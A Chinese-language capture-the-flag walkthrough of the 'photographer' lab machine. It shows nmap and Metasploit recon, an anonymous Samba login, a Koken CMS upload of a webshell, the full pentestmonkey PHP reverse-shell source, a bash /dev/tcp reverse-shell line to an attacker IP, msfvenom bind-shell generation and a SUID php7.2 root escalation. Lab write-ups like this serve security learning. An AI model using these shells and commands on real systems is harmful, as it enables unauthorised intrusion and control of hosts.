photographer靶机渗透
信息收集
web指纹
Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[192.168.40.129], JQuery, Script, Title[Photographer by v1n1v131r4]
网站目录
=> DIRECTORY: http://192.168.40.129/assets/ 可遍历
==> DIRECTORY: http://192.168.40.129/images/ 可遍历
- http://192.168.40.129/index.html (CODE:200|SIZE:5711)
- http://192.168.40.129/server-status (CODE:403|SIZE:279)
子域名
打靶机也不用查这个
开放端口
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: Host: PHOTOGRAPHER
nmap -T4 --script=vuln 192.168.40.129 进行常规漏洞检测。
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-30 21:41 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.40.129
Host is up (2.5s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
80/tcp open http
|clamav-exec: ERROR: Script execution failed (use -d to debug)
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.40.129
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.40.129:80/elements.html
| Form id: name
| Form action: #
|
| Path: http://192.168.40.129:80/elements.html
| Form id: query
| Form action: #
|http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.40.129:80/assets/js/?C=N%3BO%3DD' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=D%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=S%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=M%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=N%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=D%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=S%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=M%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=N%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=S%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=D%3BO%3DD' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=M%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=S%3BO%3DD' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=N%3BO%3DA' OR sqlspider
| http://192.168.40.129:80/assets/js/?C=D%3BO%3DA' OR sqlspider
|_ http://192.168.40.129:80/assets/js/?C=M%3BO%3DA' OR sqlspider
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
139/tcp open netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
514/tcp filtered shell
8000/tcp open http-alt
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /admin/: Possible admin folder
| /admin/index.html: Possible admin folder
| /app/: Potentially interesting folder
| /content/: Potentially interesting folder
| /error/: Potentially interesting folder
| /home/: Potentially interesting folder
| /index/: Potentially interesting folder
|_http-majordomo2-dir-traversal: ERROR: Script execution failed (use -d to debug)
|http-passwd: ERROR: Script execution failed (use -d to debug)
| http-vuln-cve2010-0738:
| /jmx-console/: Authentication was not required
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
Host script results:
|_smb-vuln-ms10-054: false
|smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|
Nmap done: 1 IP address (1 host up) scanned in 390.93 seconds
漏洞探测
80没找到啥突破口,端口信息里有个smb。话不多说msf先检测一下ms17-010
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 192.168.40.129
run
192.168.40.129:445 - Host does NOT appear vulnerable.
针对139端口打一手exploit/multi/samba/usermap_script
payload选的cmd/unix/reverse 也失败了。
再看看apache,访问一下8000端口。开头没反应过来这端口也是个web服务
root@kali:~# whatweb http://192.168.40.129:8000/
http://192.168.40.129:8000/ [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[192.168.40.129], JQuery, Meta-Author[daisa ahomi], MetaGenerator[Koken 0.22.24], Script, Title[daisa ahomi], X-UA-Compatible[IE=edge]
尝试用dirb扫了波目录,连接不稳定,加上-f也全是302.盲猜一手admin成功找到后台,没验证码。
试了下万能密码,显示账号需含@,试试koken@123 123,在提示弹框中发现密码找回界面。
http://192.168.40.129:8000/api.php?/users/reset_password
有意思,这是爆破出账号就能任意重置密码吗?
经过漫长的尝试没爆出来。
那只能再试试samba服务了。//192.168.40.129访问之,猜了一波admin admin,admin 123456,admin 空密码,结果空密码成功登入,获得mailsent.txt、wordpress.bkp.zip两个文件。
mailsent.txt是一封邮件,
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
从中得到了daisa@photographer.com,agi@photographer.com两个邮箱地址。从内容来看,daisa账号很可能有弱口令。
回到之前发现的重置密码页面,结果令人失望。点击reset之后只是提示有一封重置密码邮件发出了。又对这俩账号猜了波密码,没有进展。
代码审计
那我们只能去审计拿到的备份代码了。
使用昆仑镜进行扫描:
python kunlun.py console
scan
set target xxx/wordpress
run
最后出结果的时候崩了。。。。还是自己来吧。先尝试确定一下版本。然后一通乱翻陷入僵局.
柳暗花明
偷看一眼其他师傅写的workthrough,行,那封邮件里的babygirl是后台密码。8000这个识别出来是kokencms,exploitdb上还有一个公开的后台文件上传漏洞。啊,为什么我wappalyzer没有识别出来!恼火。
进来看到已经有一个shell.php了,但点下载没反应。访问只有一句警告
WARNING: Failed to daemonise. This is quite common and not fatal. Network is unreachable (101)
算了,自己传一个。下面就水到渠成,进后台burp抓包改后缀上传一句话,蚁剑连接。

看看shell.php的源码
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.106'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
向硬编码的地址反弹shell,那没事了,本来就用不上,应该是靶机作者用做提示的——如果你没找到kokencms这个洞的话。虚拟终端执行命令
find / -name *flag*# 啥也没找着
cat /etc/passwd #发现有一个账号是daisa
ls /home/daisa #发现有个user.txt
cat /home/daisa/user.txt #得到一段flag:d41d8cd98f00b204e9800998ecf8427e
bash -i >& /dev/tcp/192.168.218.129/4444 0>&1
得到报错/bin/sh: 1: Syntax error: Bad fd number
尝试把命令写入文件再执行。写入失败。
又换了几种反弹方式,都是ret=2.才发现网络不通,但之前nmap扫描、msf都能直接上,现在突然ping不通。原因应该是靶机不能出网,那用msf生成个正向的shell吧
后渗透
靶机IP:192.168.40.129
物理机IP:192.168.40.1、192.168.218.1
kali虚拟机IP:192.168.218.129
先生成正向shell的payload
msfvenom -p linux/x64/meterpreter/bind_tcp -a x64 --platform linux LPORT=4444 -f elf > bindtcp.elf
用蚁剑传上去,chmod +x,再运行。
kali这边再开始连接。
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/bind_tcp
set rhost 192.168.40.129
set lport 4444
run
执行shell命令,从meterpreter进入shell
尝试利用suid提权,发现有个php7.2

/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
成功提权到root


 浙公网安备 33010602011771号
浙公网安备 33010602011771号